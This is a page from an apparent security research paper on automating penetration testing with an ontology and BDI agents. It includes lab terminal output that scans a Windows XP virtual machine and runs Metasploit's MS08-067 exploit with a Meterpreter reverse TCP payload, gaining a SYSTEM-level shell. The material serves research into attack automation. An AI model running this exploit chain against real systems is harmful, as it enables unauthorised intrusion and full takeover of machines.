ICISSP 2020 - 6th International Conference on Information Systems Security and Privacy
SCIENCE
SCIENCE AND TECHNOLOGY
attack actions and their preference according to target information, in the meantime, updating the information or relations in the ontology. After the ontology determines the specific attack action, the BDI plan will perform the attack. At this point, the belief set in the BDI agent is used to store new information generated during the attack. Finally, the ontology will be updated, including the object property exploitBy and the data property current property after the attack is finished in the BDI agent by Owlready2. The process of our ontology-based automation of penetration testing is presented in Figure 3:
start BDI information gathering actions update ontology choose attack actions SWRL rules perform BDI attack plan Fail SUCCESS obtain permission? No Yes Exit and return the report
Figure 3: Process of automation of penetration testing.
6 ATTACK SCENARIO
To validate our approach, we present an attack scenario in a virtual environment. Our demo runs on the Kali Linux virtual machine, while the target runs on a WindowsXPSP3 virtual machine. We use Metasploit, a popular penetration testing framework (Kennedy et al., 2011) as the attack action space. In BDIPython, we use functions to define attack actions and plan rules to active the BDI reasoning cycle. The target information is shown below :
Ip address: 192.168.1.162
Ports: 135, 139, 445, 3389
Operating system: WindowsXP SP3
Vulnerabilities: MS08067,Weak password
Current permission: None
In our demo, we pre-define MS08-067 buffer overflow attack and ssh password attack. We can see from
Figure 4: firstly, after we input the target IP address and the attacker's IP address, our demo start to probe the target port.
root@kali: ~ File Edit View Search Terminal Help root@kali:~# python auto.py ############################################### Welcome to our ontology based automatic penetration testing demo! This demo is based on Metasploit. ############################################### please input the target ip address:192.168.1.162 please input the local ip address:192.168.1.145 now I will scan the opened ports of target..... now read the correct result Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-23 17:40 EDT Nmap scan report for pig-aee59c552f6 (192.168.1.162) Host is up (0.00059s latency). Not shown: 996 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 3389/tcp open ms-wbt-server MAC Address: 00:0C:29:4E:35:86 (VMware) Nmap done: 1 IP address (1 host up) scanned in 1.47 seconds 445 port is opened ,run smb(ms08-067) attack try to exploit 192.168.1.162 by ms08067...
Figure 4: Probe target's port.
Then, according to the port results, there is no ssh port running on the target. Thus, our demo performs MS08-067 attack.
=[ metasploit v5.0.20-dev ] + -- --=[ 1886 exploits - 1065 auxiliary - 328 post ] + -- --=[ 546 payloads - 44 encoders - 10 nops ] + -- --=[ 2 evasion ] [*] Processing ms08067.rc for ERB directives. resource (ms08067.rc)> use exploit/windows/smb/ms08_067_netapi resource (ms08067.rc)> set RHOST 192.168.1.162 RHOST => 192.168.1.162 resource (ms08067.rc)> set target 34 target => 34 resource (ms08067.rc)> set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp resource (ms08067.rc)> set LHOST 192.168.1.145 LHOST => 192.168.1.145 resource (ms08067.rc)> exploit -j -z [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 192.168.1.145:4444 msf5 exploit(windows/smb/ms08_067_netapi) > [*] 192.168.1.162:445 - Attempting to t rigger the vulnerability... [*] Sending stage (179779 bytes) to 192.168.1.162 [*] Meterpreter session 1 opened (192.168.1.145:4444 -> 192.168.1.162:1045) at 2019 -10-23 17:41:23 -0400 msf5 exploit(windows/browser/ms12_004_midi) > ▌
Figure 5: MS08-067 attack.
msf5 exploit(windows/smb/ms08_067_netapi) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PIG-AEE59C552F6 192.168.1.145:4444 > 192.168.1.162:1045 (192.168.1.162)
Figure 6: System permission.
Finally, the MS08-067 attack is successful (see Figure 5), and we obtain the highest permission in the target system. Figure 6 shows a connection has been created between the attacker and target machine with system privilege through 4444 port.
We can see the update of data properties in target1 instance and the relation between attacker instance and MS08-067 instance in our ontology(see Figure 7). In target1 data properties, current permission is changed to system.
718